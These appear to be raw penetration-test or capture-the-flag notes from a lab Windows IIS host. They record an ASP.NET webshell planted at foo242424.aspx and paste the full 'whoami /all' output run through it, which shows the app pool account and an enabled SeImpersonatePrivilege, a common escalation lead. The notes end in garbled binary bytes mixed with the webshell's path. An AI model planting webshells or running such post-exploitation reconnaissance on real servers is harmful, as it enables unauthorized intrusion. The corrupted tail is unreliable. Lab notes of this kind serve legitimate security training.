 10.129.95.158:8080/process
awen asp.net webshell
10.129.95.158/foo242424.aspx
USER INFORMATION
----------------
Command: whoami /all excute
User Name SID
========================== =============================================================
iis apppool\defaultapppool S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
==================================== ================ ============ ==================================================
Mandatory Label\High Mandatory Level Label S-1-16-12288
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE Well-known group S-1-5-6 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
BUILTIN\IIS_IUSRS Alias S-1-5-32-568 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
Unknown SID type S-1-5-82-0 Mandatory group, Enabled by default, Enabled group
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
ÛáÜâ Ûü? €èÂ£ê1Ç¡D‹x±M¤À´L…]é!C:\inetpub\wwwroot\foo242424.aspx KËAŒÈþCšW.$›ûá€äüüü
?